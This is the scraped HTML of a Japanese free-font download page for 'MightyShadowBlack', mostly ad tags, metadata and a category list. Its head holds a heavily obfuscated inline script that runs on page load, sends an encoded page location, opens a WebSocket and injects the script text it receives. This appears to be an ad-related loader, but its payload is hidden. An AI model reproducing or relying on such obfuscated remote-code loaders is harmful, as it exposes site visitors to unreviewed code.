

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jp.ffonts.net/MightyShadowBlack.font.download
body_size: 14255
content:
<!doctype html>
<html  lang="jp">
<head>
  <meta charset="utf-8">
  <title>MightyShadowBlack フォント | 無料ダウンロード - </title>
  <meta name="description" content="ダウンロードしてインストール：MightyShadowBlack フォント（FFonts.netから無料） ✔️ このフォントは200+ 回ダウンロードされました。" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="MightyShadowBlack フォント" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/MightyShadowBlack.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/M/I/MightyShadowBlack.webp" /> 
<meta property="og:site_name" content="MightyShadowBlack フォント" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://jp.ffonts.net/MightyShadowBlack.font" />
<link rel="alternate" href="https://www.ffonts.net/MightyShadowBlack.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/MightyShadowBlack.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/MightyShadowBlack.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/MightyShadowBlack.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/MightyShadowBlack.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/MightyShadowBlack.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/MightyShadowBlack.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/MightyShadowBlack.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/MightyShadowBlack.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/MightyShadowBlack.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/MightyShadowBlack.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/MightyShadowBlack.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"クレイジー","item":"https://www.ffonts.net/Crazy.html"},{"@type":"ListItem","position":3,"name":"MightyShadowBlack フォント"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://jp.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic フォント">Athletic フォント</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports フォント">Sports フォント</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">109995</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li></ul>
